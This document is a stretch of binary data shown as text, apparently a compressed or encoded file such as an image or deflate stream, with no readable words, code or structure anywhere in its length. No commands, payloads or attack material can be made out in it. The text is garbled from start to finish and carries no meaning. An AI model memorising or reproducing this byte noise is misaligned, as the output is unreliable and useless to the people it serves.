w�[o-tSc���tpD(AG��P �Ur�T��a��X�0]J���wu� Hѱb��z��tv(��� �%DH�l���X�������,��&%o�i�!���l��8��8�YRRf��ѧ��}!W7��h��X�AdB��F�ӑ��ן��J���k��g�Qe�t�p�Н�o1�S=t�>�Az� �7�6F���U9����d��h�o���7	3�w^)���Q�kձ�MS�w���jf|8j%�f�_|q��֔����flpF`$���lӦMk���>mZ���ٓ@� ���e R��pxܸ���f��()	��,�������62oF�;z��G"��=*��eys�µk��lK�f�ݖ���\hnn<tz3�B��K�����}����駟6l�ys�������#z����^���s_���}��W^��}�ڌ��@��Lg���1��ťlY��ɠ�A���1� 	[�Z���6�I�a�����ܟ�:�8�Hp𘅀�l�.Kk�Apuq�M�l�
Rb� *A��]."���V	4:`�Lk�R*Hc�LڤM:N[�P[��d���?���=��g�nj����9g/�����W�� ����,^�y���!֢�ؙU�Wknyet0~�w9~�b�mJ_"�Uݘ�jjNk¯0��.�?(��I@(̒���Wm���:u���<���~X���*:Wu��� D�����B �ѳ�lx�hW�&RU�pN`���֛7��0T�p��D 3�41ѫ�>$ �[Qq�L� ��;V`U�]�!�6�m�F�}v��gM�<f�!�伬�j^��bq�(�,K
�=�PB�\��p�~>�qox�)!B b}tY�����u�����A�q��?cdݓ��B�6�Z�FA�����$1q������&��3�)�b!�2H�X����z壷���q]>� �DLj>T@x�������@�M#X���}��'rk��������NJ5��M� g&pdB��t��̙��}+�>�� � ��t�����Xj�5+��W��aQv���sQ�s%x�=�rr�tk�VQ�= ���n�I��Ze�k0�s�����5�d�� �g�ևt�AZ='�й��+Of-�tf+���E�u:5<\ <����T3�y�H�d+C2')�}�<�t�߿)S�N|��!�B���Ӹe�^Z���D4:�Q�����&�3��(���b8HU%1�3�A���gzD�J����w߻��
f����=���t��tʮ]/��+svgL�������c&:������R")��HBT�}����WȲ��q= �/H&>!�=�>Ra�,�����T���Y�Yb8���b^1� �:L� �a�������-DX"������V&621|�~��L�����d�~�ڰ�?|PO����J��ʽ�l���B�mA�n �$�L�����?�򊛛'UF��mUeua�4]���>Bl��-(�A'���~��jzv]��UT��B}U��P�;�յ���nǲ���$����}fk�BX(&�)ܣ(x�����9�|�8�a�ࢃ&?��m�bYÓ��}� �D�.v�[�; ��|(1 ���;�H�ߦ��% Q��p/�/�o�b	c�dm�m�Y`�
��3j0�,;b*���F�Y�#P����K/1J�N���'��@*�ObP�����w���*!�
����~jD��&YUo�`��ob��r0����ͩ��֏A�����ʜe��9�B���	G���R��_���Żw��@��	���O��@��p��4������q��C�~����9�%�k��u���޼��O<��H��P���\�T�+�z���xr8����t	)�I�hT����E�	q��?�8�*�%��|��%����b)3�o�J�� �unA<=88`Ma���%�"�nj.`D�G@��s��K�����_�٭����������1�+���5l�ֳ^�L"������iP6��>Z�%�FȖ/s�E��K?�)�g�'��T�8 �sj�R��}��p��U��.����P��՜x ���n�E*.@w�T�������� ��&�7�6�5�e�~ ������<	�t<, ^�4��Q���&��DO�Ơ��d�y�����nGG��1 ��AxxV�����G��>V���6h2�~�ö2����=$��}�D3
6F�@/�9	���!p�	�M"�����[�z�֟�נ���k��g�f� �)r	�I%��H�Q�|mK��#���r��(_"h-�K���=:���ٳu��5P�aGee���7�"$��k�c_B���Nl�9 .P;�q����᳙��#�=.���C�(�)�%;=��}~a��ۤ��;���H�)�p(ɨ6y�-h? !��_����-F���?����i1@L��m��N�Z���鿉�{Y�����;+;���[#9%!0b��B#M�d���2������K����h��l��o����o��Q����B\۳|�? z"$AD���cDH�ŝ�����rJʀ��lI�gg޿�띳�
/�������[����U�*���$|H��۽vDX���x��m�u��
���v\Z�ևj,�莢�k��^n��<����{�O�����Ǵ8 � 1�����/I�/k
Ĕ, 1�1�.�p���Ā�z�����QH��bǵ��?da�
�㠆��o�i0�N����SMM��?�h���&�2833,�e�����_^}���'�;0�Ӧ�>�o�H=KdG�-A�dK q�ZL��(K�����Y=wrJJD�QV�������&d�$D�;~�-�Aٿ)�r��{��}��o�)]P{��j����C�.�Hϩ�<rµ���@���vE�.��oɫ�Sה�s�&f!��.<]O��`��&�Ǳ��p����VH�p�^۵$ 1��iQ@L�C��k*6XM��W�S�"y`*~H�����W~ukfr�y��㷸���q!0�G�������+���S�Ԋ}�f^��S���Uj��x�� �m�ą��Ur �.X@"j��[�� �v[r ��,�"e��TF[? �����b: 1�ن��D�`�5۵���Pw%*�\	��պ�\�����q˰��\���S;<�<V��[�5�$)\�许�0 ��H��? � _$ ��� r�]�ɆsDB�����Ӳ�.�۾r���h�S��S�:%�	�#�${�r4M���!!Q*�w@&'_{���џ�;T}����;����3�"���@̈z֗!���^Za�����=G	��x(g5}�Ќ
Haû{^����sZxŀl:B�8���ߣ|��v�ܵ�yP�+$�� �ƪB����B��+r����|��]�q���� Ď�(�_ fM�� ��)�h^Eᄅ i3 2w���(�F�|dy�#"�Z�<%�o���2���abB��Wn�;O	@~+�՘��d>�BdH���HkNK�}KK����=���Ӕ���&�Ì=��B��S1�p/Eu�j��z��v��w9P��CT=>�bņϿN����G|=֯�c���mP�{�H2p�X�í��stx�� b�$��>�UA5�{X�@�lV�ԥ+U>�-�J=��D�R��h����� �2i*� ��f3k�N."_��X)�ߑ�[ ��K2�a��l�B�p�v�U�+�q��"h�zs����<�Q���1t<)v6	@z�
���4���}�#P�$hе&��:Z&��;Tz�OX��P���jK�@��p������(�o��<rt��mQq�8�3�XY.�ߐ����j����Xc%5���h$��U��y��l��,� B��}��*�x}�(�}!��c6�DQ�ʢ��zт�^ � v���V�MS�ɤ�� ��B�?T��>� = !�$�w����K ���ex�N8�Λ��}4��r��'�����^�{�b���	�@�_�I���G��ОȌ��L�:��܌�L���{�E2>0��n�:�WP�A="$���y&���=��y ������V�(l���GG��0sՕ�nٞ�RYEO�ٔu�k�>�my�D�}׾]��.��
<\� .̾$�">�n�u�
88��j���|��= P��>�� �(�6-ĲAI�$������(�d�IF��/T	 R��[K-�A�B��|�6E��D�B�MC�����J��}���h���a�����Ti�4�h�nqrj�Y"� MM���c�z�gn��C�a�]L$�I��h��!$q��H6�A��M#T�+B,03B�=q��1xF,��hh���_lh���v�P��p�$�B1���V�l��ZZbI�Eh%5;��޷χ�+EI zP{�rQ��Ѐ^[�0>xi�Ƈ�2Y-՜��1��h"g�D�M� ��f�Vbۂ�Ka@��F{5�T����ͦ|�D�J8�@~@J;tJt����mv�����k��<&]�0�\���B0�-F��멹s����---R*#�%��|0 �����=��ZI���M�����׽AKӊek��.��u�典�J͏ŝ�lA��� A�X��DT� � �4���Q,����+J���ŝ���`b�s�'Fԙ&���T��h����ľ.��9R�S�a\����Sԍ�r2A �w���^�i�c��������rÑ% �;L:\�,�%���4@m9�7�$�'�z	ht�,���� ���/e>b�<��K}̘��KrB�����ɽ�1��܋�?�:l��Hs�?�^SXU�v?"8��zN���}i���~y�7 A���
���d��\y@�"XTB��SVb�yY�����k�$��F�|�������QT8�8 �=���__L����X_t۪��<�l«s�@�@BW,��cV��
�aQ�w�!�	KmݎY���e�D��K2��#«b�>�D����c��(�4��y��K��� f�㢌����FQ�E����(��E��T �B�_��,gj"�������?XwR�l��� �А�f���,í*4��)UM��ۤ�8�h�4M��&���ZZΜ���K/���X�s��^�%;�	6H�y���aP'�3B��͖ݔ��$��U�7�������n}�{?��.�s�ʷ�,��\���h+��jI"q)4���9d
X��{�7	�r��C8�I	z��$=��Q���#Ɋ	�9 Oб��S���f��ɒ%�GD�,	ݨ%��X�VV|��H�YEh*���9q�!>5���D��@N��������cjD��P�K�p�[�S ���JGea%TU	B�p�Ą.yGj��2<�&z�y@��7���z6�	�w���&�^�"ں�������p���M!�3�x��D��8�]��л�ܱl��x?�a��Q�Cw?�p�*�n���:��ߏ����6:.a_Wl�D�	i��#�"<^ĕ6����a|l�sN��� �Z���Nْ.
���)s�A= EQ��IzT:g,/��EDYY&7�+θH�-�AB����9G�(FPFx#��:L�;i'�@>��g�H6�Q�G�ޑ�ln&@JJ��J�AY>b�3M�yԡ�8�ùU � !P��E�` � �miv��y~#�@��<�XEl<22���h��� �䬌�0ۉ��Ў�lr�\4� 5IW����c����}��#;w�[�� ��C�H�w?�}�o���Ċ��,�A,���>����*��{����*T����$��8�����)&l�IlT�p�=�B%�{�<
 Q�Cuռ�'(�MF���Q���`@D�Q�`6y���w�5�.�f��5iΊU�Ԧc�b.�'�1�)ƈ���;��TZ3����24N�����N� >�'�R�PN="�/Mh0! �������#7��В���]�xN�A�hʦ+6\8���甏�J��q��lFF.A%�e�Qd``0��M�������Ç;;�bG�Nߥ�G�
O��m����#]H@��t����B���xD��6V�|@�(�̂�)lA@$����ᩃ��\��48�lV }�O4�l���P-�@�`�nӾ�R�?W�hO��:i'+
�/�_�	I����/��o�����Sf�o�3�}��=r277��@�A%� ���>��C��rr�AE�#��YWP����XP�Az�� �`�[Iah��r�fP@@D�A@
@��%⒍[l`@��� 
�?!;z,�x3�]M6n<�x�o�����������(f{�}�����>,�x��8*}1��e]��$�XJB܂y���WW�QxEz��pH;��$y��)�98"�v�#E�FǬ՚J? <�HC$����Ն�'��t�X�{tLh��(��(z|X��_���>�ҡ��a@��~��R�@�<����Xc"������>H�E��BG�3��@~q�����Gs��w���Y�,�Q݅��%4���F��������h*�RS�K�F7�BR�>~��o%�Ɉi=�ّ�E�K��l�y����r>�P�i��g�'n�?|��վN;�Fww�f׊�x�)̂�R/�@,��\�M�LOߛ�MA�ol��/R�Exk%P+��� �3r,IU�Be.�P�9ף|�ZXl~@;��J) b�a�78�9���c�o��[{�b�}Y$��\-���bW�s�%)��ٓÕy�2�G�B#I_��1��#�k̖���#��i|�����e	�������&h�9�I�ߢ�1�Ҕ	"���3�5�[�T��;�Fj���r/3�	��Tq�YXG)��Gj HU�(��Gd�x���_'"}Q�/l=�_kr�"�;��e�U�U�������ߓ+���)ni � YQ[yE�Q-����s���r���6����ĠY]� �ʃ Ѯ$�b�H�>����ۙ#(�����]�˦*J�� �
��@�� ��/�� ����)&!���_���:�����6e9Xq� �]����f1�AFv_����~�
�Yp������"�s�)-&�s��1����A����e�0#�!���bK6��2ݖ������F���oU��f�n�������3[�vv^=���j-���666���.deQ��i��}����ܢ�03����#R�X�ځ��{4��H�1a6��< �,�#�#w�!p)޹ʴb^�ڋ^����� I�/a�ź�6��V�M��:�ER�%ŭ}1 鄔&�t���=�����D�B��F�8T嗉���3���0�x�_��MہH��w)�Ie9u4qaA3n��)G�X/7B����gsѩ]��F�$��\z���7fg��VҼ<%�uc�>quZZ���30�ӧgf�W��<iN���%TO�c�a ��;R�� �@����L�.)��b>� ��S1��/�A�s�=]suPW��G��p�R?�X�:@�K�lJ�ls}E ���܃7��m��:^S�
���Ĉ.����`d$;V �< H; �m������ė;K������$�P(��&���D��iig0Ո�a2�b>��`޷u��
&��;�P+:l�}D%���;iA�\ e�x~$�b�3�א7�J���T��:fV�N[�}�����=�%v;jW`�,�MK���
��LO�ýx��}���E�j^�ŝ����U_�-ؘ� �T0#�d^<�pyd	1B�¥����:�R<��'�Ol��r��V�_��6��᠍�P����n�.eQ@BD��wW3�$��Df�C��
��DH|>��h-.&<�s(IN���:��91|
�h.p:�hgb����_{�^L�-��͖A\��V2B� �[�P��D�]M�q�^��;w�
B2��h\ٜ�=����'/K���K�A9Hb}��5d$}�+"��C�;�g����m:Ӎ�*s����@�@�%%33E�u�~���Vv�A;K�5GY�� ����2��>���ÿEP�5J�Ӌ��I�uP��H�H@����\J��h��@q�As$�L:������2�ip.�]0���6|��=(����<�C�f	��t=�u�U��5'qN5!�"�L4�Pю��	���!�ꀇ�)���
 2X"�gh��y�w3(��DD��-���t}���F��w��k��7��ZҊ��9y���zl�]�����33�	��5��3۝��U���#/B�E�qw�Ld"�i!֢�>,� $��P�����t!��Bo(�{R��~W�� p1�NH�c��j��G%����qq;�d1
���}����W��>C��fU"�wM���#�j-JC�)D[���л��;���������m�O}�q�+q���P�U��(�(�����C%���AD�3qB�e���VC�!Ǵ�8��~�9���v�He<eg!�nE��I�M�0>������܌X��76"�2�=<3�}�z �B��09��~*�_S�fk�����<t��+z�Ed�n�q�no��5;> X��fԀNu{�?B"B�T�Ӷ�8���Dn)Dn4.� �;Ȑ<0�
�Om�Vc6@�" jK�qY	;�����������_!*vڃZ�t��L�N<�C�h�N^��<�wW��O )R��Ҷ%FX1�� �7�������2��*���� �P�𪵸��R���iM��DCa��`��`bb�	:<h��^{�|)�xd ��kT1 ���=�����R#d���-����T,8��3[6n����J�۩<�Tu�lI'a�f�ul=t(��gvth�\A�S��w1�	���?�$���k���Cb�q`�� Dh�Do"� +̐���_@$"s:�Z]�^�L��'��j8a`b��U�p "��o��yz6��s�r�#J�8&��R
 #e�L�>/!Ʒx5o�L�;��i)��<m	R\�3���|z�&�ڵs�� �$�/A�U�P�y� B*ο�
�VhR�n(H�A�O&H�5��b�H$�z���>gQ�Zv�B�h� ��E~/ټq$;c�Z�� �6���4=��z�]LY	B���������5��׬�skk�TA�he$�����t�;����CZ�	�[��U��nX	@�A��p� �")��1���4"ĥ?�"���$j�@.Y���>�E����J_�U�˅�	��j-`����V�eW� s+���f(���.�F|p��������r!�_O�*���4�C}��!%H��h�b냠0���jjPj3;UU
�������h��a>�s�A�}0��4��/��C& �?��v�Bb�$ �b(�@7��I� d�\A�@?�Y݈l��㨺Ft���軔��y�ܸ��e�,doqܚAm���nu�ו�WF"=������&��~���,$֝z!�)�D\{��qN����r�yƃh�w��a������$2m���jڴnZ	|:��+5T<Ⱦ�^o\jVL�9�|3���[r�Zo�`�o!
��!@���~?�4zG�D�ԅ=|:�!��D^�Y~�e�Cb�|p:��sE.IYz���X�X[�b�K5�H�^� � ��2�A�Hp��!�~�@+�A_U�B ���ſ�?mk^?B����,�x�i#6��,��>����w�!�Vw4�hQ�a��V�;���Goܸ��(AR=P�jpk����9�@b����!��kIA]I�9�,��rc�!����/����&���d���p���$$L��~����E��>����c6o��CWy���m��/�R���΀b�	�G�|�9�Y�:��b�!�B*쳊o�%����n��x���Z���ĥ���H	�Bphx�~ǂ��$}©�7���B�L@p��0�2�V9����&��qJ|��� ���\��ĉ55��OF�l��4��FC ��T�K"+Q!�.�y�z�c����+A(%�ɧ��Us>_02��r\W�����?��|O��Fe�|@��YC���I@�YG�g-�L���7Q	O�6Mt����$ b�� �X�� ��7D�xZ����9�dA�1�&\8�K�+.�>Do`������,V�ahyI�sbb"��Q�A"O��	�!�
	��Hq�_�𛱷��F����5��$�l�����+Z���D
^�5.�v�j�O$#�ԡc@�`���W��H5"]{�3Aɝ��@4n�b3��y.��f��+A"g79���0��1�H�������� B�Lݸ��0R]F��~����O�)�vb��ҿ����>,���C���b�B-D	.���I�Ϋ�O߆����$&g���s�?��i�D����͊���-ΈA*ϊ�V��N�Q_�f:��������S���K�ia����O�܉ ��I8��
P&��|$�Xn �_��% Ht/q��O#3�l$�^~�{Z��v"��l��s�'ew�[��P�CK�&"8��������� B������,�N�.���.���������m�S�������՘�#4r���'��X�;��L�d�Ep��bM�26��;`�҆�<���w?��Io����P�WNZJ�2f��@j�ٵ�##��4t�^��8�ayY�����񉨨JQ˫RI�ڊ K�10(iGO�5h��>�N�;,D� �5J�&&�G�Au���ǚ
�^~��=)��k�I�dd�F�ʶ a�x��l|�"�vtl�j�QO��þ���:,�Y� B$"_�#�df�­���?A%��R[������cR3�(�]])�����ؾ+A���z��E�����k��Qw���Ɓ�/o���ԼD��M�\`D
��y�oQ#�g.�{�n����c���]~��#��&��Q�.�3�)_W��)><�9��Kܹ?5��q�@q�9�`b�SRj��I�� �4�*�JV�.ji�뎲�*l��UY+�:(`�2�� b;v�]mݝ�:�,cKK�δ������>�yO�I�޾'$''oXv�����ן�E�Ɂ{E�V^aҴ�d4��P�CZ��wu�/�n-�m�8E=֢uJ7c�ZP��y������A�ԩu}Ye�h��#�Уp!@D(v�\�0ą�P�&Km��̚��fl~Ձi`��ڽ{tr�!1�p`�믿��SW�ʱ�$���e��� �-�Ｚ;��,D/ D4�C�RV}�B/�g��o�F|/#C.�`Rj"REX,�(z���1=�P�P7��7Ó�m���`(���/sI#O��w�'�&QҬ�����s����S�����DH�^$� ���`t�b�h� � �\�C���%�Fd�Ͱ���t��.�8B&�{hwe�1�۰]�h[@Ĵ*"�a�����/��\Ilk{9Q'�ݹs`rr򗓻G%$ ��{�������)ւ�` �|v6XV�V�[edBĤ� Z��k�:"�2�����m����#5�S��p��T��`�?'FAb�b��4r1Wo6v�x3Q��f���|d�Q<1�ll�������f��A��~k�sm� ٿ�z۔0A�l��	9�u<Ēꬭm����b��ڡ��vXȥ�9�q�ǎ����%X��D�5�vP�04V�0$���?��������Ѿ����M��f���0�d���� �zxSpڳ
�읝� 4�Z�|h]����/�-��^�}�B�g�����p�7!�H X���  w���,Rj�P��xc᳥�`��,i-��ŧ%y�Y-Ӳ�5��ć�\��R���ǋ����B��/+B7�{pp���6�}m�FG{TxI��d��P�އe�0�o�T�� �5��-���j�{�C�7��Z��o�m�$�	<� >`���:�{pgr���Y�>t��i��s,c2*9	#�}r����8��}��ݻ�����ޣ���ޚ���c�"�w�=��7i���̾��Cx� 67p�z��TZ��[[x<H�.�0;[_�ԝ�g�csRk
��e@����!�g�2�Q�F���8�!�Ö���*�Ї����e��!�;@�P�vtR+��%ބ�T���<$��ZD��Tqg3M�Ť��������uss��V������$=3�I�v��`�#_I�"�]]���5�ܹs��s5>��5C�ؖ����<��ݟ��?�~՞��{�}볰��V�7��V�<��� !V �����/\�T���l߱�c��, 	�{*�;*�A�_ǋ��D��h����t05&n)����rdh�1{�8���;�~I�#8��P�N#��a�1yH�a<^ȇ���M�3P ��bvtt7T�;1߃T�A��E�."���h�"��*n{��byF� ��7!duU����-�3ԍ/-�,bCކ�F*�W�D��"K�Ag��w��I$������0v�t�~�53���J~E��N��ȑ�����W���	�!�D/#B�� �hC��n�߸����������;_xC��4.T����@H����1��8��M*s�|�rsy"D/�>A3�R}��6ATe�Șw,�w�Zq�<!��˙�jY�p��@���,�ؿ���'�T33#V-!<��
@��P�%12t�4tV02T��z�;;�f��B���3GB�V�Cf�S֡"©��(%D~CҞ��r	�y������>�}���f[���o� Ϛ�&ǫ^9���z��.",
�4Q��P6/&�@�@dd�^��م��71�l����`o��h*U�����c#6c��q��Dw��	���I�3~À0,\,z�61a�`�=�L�Ίr�b�}���W���Ͱ&�ǘ��ۣ�q4�~f�ݑ$�C�O� ��/��M��lԠ1����B�KH�Ht$�����"t�j/��*����j
&�յC4E��jL8���!�!,�I��Ԅ���$�?ky���0@��l��"��-6��p}`���C�~[��ûY D��o!�fŵ�Y�@z##쥹`�l�B�-�;h"#���,�}UdOh������ ���M�N�r�����Dp	:�|H�I���;>��%��V{z(�Tϥ���5�!i�;�Ccq0��a��^��U�����n���a�2�g Bs
���&�55i�t��~A��8b�ؙ�G�t�|���>z�gU��֛rh;�^��e�Uj� 	ERh�D��F�?���I�j��ܝ���L�Na#�`d���c`̾�ᱱ���� ��D�>��Hi��� �  ����JL��a�sYe%�G�Q/B�`~n�*���}D�("@���r�U���p�/;	�aIt�iJ��H�|S/
���{�̣e��TR8��o����۾$I�Ew{:�i��[�����T7s%�ڳyF'�n��Ch� )6IC�`H8�s{�ɦNXH����>���w�|�Wa�>� @!�Z�J/W|�DWDк�7o��	���"��'�G�n�������:t�Q���k �-� y;y��AOE�S+��ݹ����2@!F�P�A�I8��lZ_�V�]�b�,#I	�78�3�q���u�춰�d&I�ne���E�>�o�f��\ycc"�Gz�bO�G�s1�+��k��M^8[�Sd�؄��{Q4��\ ���d K��A��dr�T��
�"ӄEӰ���~�gp!��LOmm-mRK[ܒkI0x�6��{��ɾ��"���B�uÃI ٮ��Bh�a��T���=�/_�_\���LE$" D� ��H"g������X�;��t~���d�D���/<��('N��y1+����+�e�P-z����x�O��0"�ԁ�,�HM����K���d$
�^.e-���]����HN�R7��Q��e&'[����a����K������%9Y�nVJFF�4Q�j0�� 9ɚ� �,g�L���>]j�d�6Sj+�h�C�$d֌C�A�����tB���Fm�����
��<��@��*����@��l;-*G�T��Z������Dk�"(��E��>�_���d��_�t�<��>um�p�/���A�>`ݟ,<!�~��"ea\Ln>����R�ԭ�O��l��Q@�<�����!����l�h�8�Mq�C~g��A�y��8�Vʊs.�J9$�>����ۇ�v�^ə����!�����0��Z�9�akrf��ȳ���z����)���f���iۨQu4w��!h����&��D_`�"~���t<��m�\\xK�!��r��s����U_B�h�"�x�4\���E��hؚ�{:2�>ޥaQF�H:�$��<���t�>�kգI�����[���ȍ:; �<�����!�|��L�� 9L��b�Vp΍(k}~�l�4�����÷N_�B�L�����^$��<��58�uǒIav$cI��ӑ�˚�,� �!��Gˆ��% ���B�ME�!+���Zn��M���˞^���	
s���
��;,9��`2|��hGo����Q�<
>���Fp 3���6�M���z%�����T�&0 i[M�&ࣛ��w6� ���{*�}��J�A��j�)�Du^gcw'���������Q��h" dF���z�����4����o�}�����,(��}�Hf �@���Ç�� u=�9o~Y���J�,=W��j��=�D�#I��X�]��''�(�ӛ*7[Ny�����0�b�W6�8��$��� D������$���jB���� q�S�>�Q�	��e�	�І�6ۧV�X8�Z��,�A|��5��� 8JMwG-Z����Q����HD����� �5t7����U�2wk ���!����j����Dσ�l�5�A#w����F�"H��j=Uߡ21�x7���j-U�y��'=�w(�ʍs�n\���NgVV���4 B�^2
��wn-�Z"+P��p�愷��Y�����'ln���-�Z>,'�lsmBU6��Q7BE�fY��$�e.U���yY@�rUJzC��i� $y9�
���)+c1 F�0/�h<�5�Ǻmۮ=��[�����\$5c��s���љށ�RLB���,���p"w <$% QH�}�)z�}����^
G#�	yG�F ��F+��E��І����-��%�"$��D�M��!��0i�L��'���� ��7"={��I��U����?�]�WXc����@p@��V}�ULt}����׷��t�W�xR��=��T��D#�-|��G��à"!�A��.�!�p�7ݻ�m��'BX������B>����˗HQ�] R����NM!3 \ٹ�/������f_�}�|�Q�6k�����r�n�A��}����#,d�Q�L	i!���hߕpH�SNA��sH�$� ���m��� ~x&.Xim�-M�._��؊E��ti�!��uj���0�Ywfu7!c�'�^���*|�ꍺ'�^�y�]Q�RB!W�_�{D�>��N���-{[��ԉ�U���g���w||�|�6O��,�{��r�r0�����G�̱����>��Ic����M�-��$���ҽ���;����w���Ę@��D=���S
�%źn������m)���/��E��$� ��|$ ��.��HF@!Bb:�,~H�o	�&=a�B���jk#���$p 	@ ؈F��{>7�?��ߘ'��"�l��"D��������Ν-#!U]U��c?����z<��c���G�ܕ��Ɠ'�1D��#��~
&����օB�9{֍ӧ�\IY�w�x@:5zE�m�X���,s�O�)��_D�`mKO�&����^�5=b�;2��5��%)J�&��_/��?p�X�4�~���_��-{���y�MC�%F(�ut�@A�㣚̄����Ht�"PB�!�(!<JJ�bP/�ϖLI��T��t�'G�$���*oMh.Bh�ޏ����\�·�˙�!¡�LDF���ݙ�၁��O[F밐ܪծo��{C���>����5@����Nv��=>Nk���O?�.<�V����o�h κq��y/㡝�G��z�͘8��!1��n�2��]a1wV�;�us���{�PR�w�b�:�P�])����-q�f�g$���$������` ���$@f%'�>e�p�� D�S������n'�"S�KH�h�n�,Aw  9;��.���f��D^�!�Xi���Z�]���ӑ9��M����0�khb���?���z��e��H�I[�shmAfFni�����@p������5���0M�8��?2����`����=nW~���U¹��)j!\i��8K,X)�L�����g�\Q�B2��I$De��l Jw�";����Xk���]���(1��*���/�(��Xϭ�t�>@JWHjZ���u+R��ˤ�ϣ�bQ%
�"C,s���M�_���.|<�ON>�mK�^�#��,�v_,�ݸ6- iB��"i"��$%��m�����MuR���i� �� H��f�f�	z�U>�������u�+�� ��G��Iv�iϭ���F[&�O�R�T���Z�:V1�3<fȇ6<��݇���?R=��:Eg#�v$�;	y �;�Y���H�$Đ|H����� 1�pm�8)��JV�"��TDg�@�e��e��O"JWX�^�!&�W�g�$ ��j,~���(&� ��H�e�������Ùd,>+�H��ij�.�1bf���b]W��s�ɷ7�V��o~��h��<sG#/5��>�ъEaՂ0�)�����t6M�F{G���A����&P��C�|gơ��VGM���rrc�ňСI"��^�!�k���F1A-��U�-_{(��9t��޹ӏ�cx�N׃F4<F"�����q�=�m�p���2�1-��X��
�2K�a��+�U	wT�ǥ(+ۂG/�f�eU���'�M+i�);�V�:w5�e���+�K^TX�|�R��נ� �3�pQ�{�o���cĀ�QQ���7 q{<��Q����6�u� �{���ٴ��C��`!���Gw3�: A�tg1EU�	��`��Z�j�Q'`�S$��=K @耼��� dM�*:9;���`@�"��6I�V,�/�� ��I��������O� ��{W�Szo����c�NIS���_��� �>0.�Ջݤ�^���2��;7� pH@$Ukf�|N�o���6��sc��!T	���^�(j�([_��h<���YJs__I눮�Z��������h�������raCA�6G�4kd���eȞ ������ ˖�(x�'�iș��n�V&q��?�������S����!��B�>E��(]58��Z����h�A(��	�q��ױ�K	EC�.�v���g���T����ʋB�b,t3!�~G�}|r ���?_ud��^�� kp���O?9� ����{Hz1��yܕ�މ�7���h�H���"+���/�W�w Uત��ns��17�z��Ę�/E��U�)�iP��X^Q��TM����V��2�K�
����@IBz],�e��]1�䬈H�^͋�0����cv����P�f�q��{g�B�!| ���j� Ds�nL|*n�nB��>�f.�	��^��_�N���Q<5�-[DI�c$@���d��m��o�h$:Z�u}��ǴA�zB^-6��BJ��l�E(+�A֧5G�K��8��Y����~�*(���1森�x/�@{�}n�nv2����j�9�I���}��ƀ�d@�;��M9*=Wdߏ9*W�L��Aq��$��|�\�Q��'���Tc�o�$�e�|� ����v��`@�	$�4Ƕ�"�XB1�8��	 �3���0#aL?lP��Ʃ~���{g6޶Yc����f���4����`! D�Hqg�l���=>�4ѶSSbX/�������_n��\�㙠a!�ƻx��4%��7����'Xp��>����,X!����0�B�dKh�jC}��:��U�9��3�>a�Z# �"dw#(��` �-2�ja!Q��u3�8-Z��Y�y�SaŻD��m���L��f�(�|��`��%���G��f@�* �Pb@b��AK�	��! 9}�e��EY���>BV�7��h��m@� �C�sh��(/����]��N�͡���f���Sq��Z�8a0o_i��-O�X�P�֎#UkC�8��U]D$@=/W����A�D�z(Z}GF���{9EN
�"��3��h�Y�����~|�.�[�o���7,$ԟ#�W1aD�	���Ƶ�5�R�u�µ��q��W��&�!Ӕ�(���D`o���e��t]���8 �Y��og%�k~b.�o�?h�Zw����o~Q֣3g6jA��]�#���475b+��G��j�����$�$P�{m1���׋wn�ei!�C�K�w���s��.���J-a1t@�D��a�|i�u��� ��������xB��_��DAzBQ��:�v���w7D�����WƬo�A�r%~��A��)�� 1�G���2�c����j��p�bA�f��}eD�}�5�E���r	1.�7[7}��|H9��}��S��ߠ<�-YB�#G2�<~\5B0���('bL��5A���!�u��Ɇ j�޽����!%(��É����,���+!�㋲J�C0 z��X�+��h�]�[R#?.r���i �?&�3�R'y��8_�s�n� n���.��ȼ[��N��-�|�L�%�虊���T�X��\�}�5w,LE�H?e;E/��=2`l���ļ�y"�Рu�%$�絃߭���!�-g(ȲH>��l�:��ٚ1L�ҦN����'MN�T��B�G-J�`nT�@�<X�}�MɌ/o����C��� !屃����N�3�����Q�����?y�C���� �§(e�yH���*�7��� ���+D�u��!%�����ɕ�7� Wz'*����w�0~	S,4vvOl����e��i�µ���0� +�2��� ��ױ�ۧ|.�y�
�KQ�PʡC�#�Tm}��g��&�F�Z�Sm� �N��#��檷�Vx����QƎ���"7��}�7'��.ه����� G�A�*Rn�b��=I����.#a�3���HH2�y�����
e��� �T��_B֍4����琺{\nwY�K6����%Z&��3�,��y��TⅳH�p%q�T΃J<N��:`�K�ԩ,��VE��b����� a愲��$��d�u�,Q@�Er����||���e][a9CA��ւ��+~ͳ�k�U�u��T�&9}s-���R75��g����D <��,�BBw�?z� �.���<6p;�����t�'<��M�I�����G"w�<����"W��DPT��n�'4�[
�w��]�:?@�BX/"�� �e�����.E���p�eU����r|��(NɇKq�Z���`q���
�M�R��k�K*ki@ m� ��k@�Ā���15��K�H>��e^����� ny��dbMIԛ���W^�s���Xw-�����7��Mx�8�dh˄��cӖ����hX0��31v~��r�/���ٳ��@�U-{+� � O9�҈��%&Qɇ8�Β�_�|������TFe�^o�~`$w�s�#~�q��s�u��֩s�N���P%�5A��aԿ�bT��D뷪bD�3ˣ�v�7wt̬ʣJ�����H��f%��x<����G�ur��Z/ Q�-@T �:L׊�,�[H��~�i��^ *� j�g�~c>�Vxdgg�% O|��> �3ɰJC�����=k�
�!��V������kg�(�"F�N���RavѦ-0�i���Fq�܉�w���Eص���ձ��� ��P�^�~������IJ��|S��H�GK8D�-݂���h('�4�KU�h[��|����qcI�V�I����V_�!Kr�34��Y���]�*�A]ah��W��� 9��S��2�3��� ��CêYV��. �_���C2�ʰ��k�P? ��D���Cj�\{�1�S@�V�!3ň�� �-�*�W�	L�5�~���k7w�t���:)�}�g(� #�f��� ��ʼ��KB�C����0KX�p~������|�*�!T�A�`+�F����%��ijŉ�( U�~xi�% �/ �F.:l�rH#�S3�x���m�f�;s1�]��G��nŖu:s����b�F�����T6v�;q����ӡB�0]�Z(����?��ʎ����8w��a>�yn"�ʰ�% ��?j�}k{N��x.r-9�͆�DG�B�HB����Դi��A���Z��tUӦ��^�K�6�����iєݎ
� �]!;nJ_�|<$!C5��o��;�1�?���BY��e��n���3��w��#L��Nsn߀~Rp��ڵk?y��/�`ډI6�K?��Oo9/�|D�7X�mӳs��8G�K�R&�ŁP�u.������:\d
Q]OS���Q��V����ԫ��*��Z�UTe�<毲k@g������JH�u��ڼDd%��J�mj
������<��|*�v���_q\�BN�5HX ��׊_"�΅�P�� ���M�����y��4�@3��@��5D������77,�����<\W��F�]xh'�D#�?8���k� �PN��37޾���@�X�=�������Ϳ���՞:H�@���q{�w?B� �b������UL����@CVʖǭ�
